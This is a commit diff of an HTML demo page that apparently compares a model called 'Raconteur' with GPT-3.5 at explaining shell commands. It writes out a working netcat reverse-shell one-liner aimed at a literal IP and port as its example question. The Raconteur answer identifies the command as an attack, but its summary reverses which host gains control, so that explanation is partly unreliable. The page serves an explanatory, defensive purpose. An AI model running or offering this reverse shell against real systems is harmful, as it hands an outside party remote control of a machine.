




==== commit 4b84ff84: "good to go" ====
--- a/index2.html
+++ b/index2.html
@@ -1990,6 +1990,8 @@
       font-size: .875em;
       font-weight: 400;
       padding: .25em .5em .25em;
+      line-height: 1.5; /* 增加行高，确保两行之间有足够的间距 */
+      white-space: pre-wrap; /* 确保长代码行自动换行 */
     }
 
     body {
@@ -2032,8 +2034,10 @@
       display: block;
       color: white;
       text-align: center;
-      padding: 14px 20px;
+      padding: 20px 10px;
       text-decoration: none;
+      font-size: 20px; /* 调整字体大小 */
+      line-height: 0rem; /* 确保行高适应字体大小 */
     }
 
     .navbar a:hover {
@@ -2065,7 +2069,7 @@
       border-left: 5px solid #f1c432;
       padding: 15px;
       box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
-      border-radius: 15px;
+      border-radius: 0px;
       /* 圆角 */
     }
 
@@ -2075,7 +2079,7 @@
       overflow: hidden;
       background-color: #fff;
       box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
-      border-radius: 15px;
+      border-radius: 0%;
       /* 圆角 */
       padding: 20px;
     }
@@ -2411,27 +2415,165 @@
           <div class="slider-container">
             <div class="slider-item" data-slider-index="0">
               <div class="llm_question">
-                <p>问题1：什么意思呀以下代码？cat loot_zsh.txt</p>
+                <h3>What does the shell command mean?</h3>
+                <code>mkfifo /tmp/oidj; nc 76.151.217.63 8796 0&lt;/tmp/oidj | /bin/sh &gt;/tmp/oidj 2&gt;&amp;1; rm /tmp/oidj</code>
+                
               </div>
               <div class="llm_answers">
                 <div class="llm_answer" style="border-right: 2px solid gray;">
-                  <p><strong>回答A:</strong><br>该命令的总体意图是将文件"loot_zsh.txt"的内容输出到标准输出。</p>
+                  <h4><strong>Raconteur:</strong></h4>
+                  <p style="text-align: left;">
+                    1. <code>mkfifo /tmp/oidj</code>: Creates a named pipe, named <code>/tmp/oidj</code>.<br><br>
+                    2. <code>nc 76.151.217.63 8796 0&lt;/tmp/oidj</code>: Uses the nc (netcat) command to connect to a host at IP address <code>76.151.217.63</code>, port <code>8796</code>, and sends the contents of <code>/tmp/oidj</code> to that host.<br>
+                    3. <code>| /bin/sh >/tmp/oidj 2>&1</code>: Pipes the output of the nc command to <code>/bin/sh</code>, allowing the remote host to execute commands on the local machine. The output is redirected to the <code>/tmp/oidj</code> file.<br>
+                    4. <code>rm /tmp/oidj</code>: Deletes the named pipe <code>/tmp/oidj</code>.<br><br>
+                    This command is potentially malicious, representing a reverse shell attack. The attacker uses the named pipe /tmp/oidj to send shell commands from the local host to the remote host, effectively gaining control of the remote system.<br><br>
+
+                    It is strongly advised to immediately stop the execution of this command and investigate the system for any abnormal processes or network connections. Additional security measures should be taken, such as restricting external network access, applying system patches, and strengthening password policies.
+                  </p>
                 </div>
                 <div class="llm_answer">
-                  <p><strong>回答B:</strong><br>这个命令表示将名为"loot_zsh.txt"的文件的内容输出到终端上。</p>
+                  <h4><strong>GPT-3.5:</strong></h4>
+                  <p style="text-align: left;">This command outputs the contents of the file named "loot_zsh.txt" to the terminal.</p>
                 </div>
               </div>
             </div>
             <div class="slider-item" data-slider-index="1">
               <div class="llm_question">
-                <h3>问题2：这个是什么东西？</h3>
+                <h3>什么意思呀以下代码？</h3>
+                <code>cat loot_zsh.txt</code>
               </div>
               <div class="llm_answers">
                 <div class="llm_answer" style="border-right: 2px solid gray;">
-                  <p><strong>回答A:</strong><br>这是另一个响应的示例。</p>
+                  <h4><strong>Raconteur:</strong></h4>
+                  <p style="text-align: left;">
+                    该命令的总体意图是将文件<code>loot_zsh.txt</code>的内容输出到标准输出。<br>
+                    <br>
+                    步骤和参数的含义如下：<br>
+                    1. <code>cat</code>：这是一个用于连接文件并将其打印到标准输出的命令。<br>
